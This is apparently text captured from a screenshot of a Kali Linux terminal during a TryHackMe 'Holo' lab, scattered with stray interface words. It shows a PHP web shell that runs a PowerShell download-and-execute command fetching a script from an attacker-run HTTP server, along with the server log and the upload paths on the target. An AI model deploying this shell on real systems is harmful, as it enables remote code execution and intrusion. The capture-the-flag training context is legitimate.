 File Actions Edit View Help
┌──(manish㉿kali)-[~/tryhackme/holo]
└─$ cat shll.php
Outline
<?php system('powershell "IEX(New-Object Net.WebClient).downloadString(\'http://10.50.135.35:8082/ipw.ps1\')"'); ?>
HOLO
holo.liv
┌──(manish㉿kali)-[~/tryhackme/holo]
└─$ python3 -m http.server 8082
Serving HTTP on 0.0.0.0 port 8082 (http://0.0.0.0:8082/) ...
10.200.138.31 - - [31/Dec/2021 07:17:10] code 404, message File not found
10.200.138.31 - - [31/Dec/2021 07:17:10] "GET /ipw.ps1 HTTP/1.1" 404 -
Vulnerability
RCE
Stablizing shell
Docker
MYSQL DATABASE
2. We can access them
10.200.138.31/IMages/shll.ph
10.200.138.31/IMages/shll.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB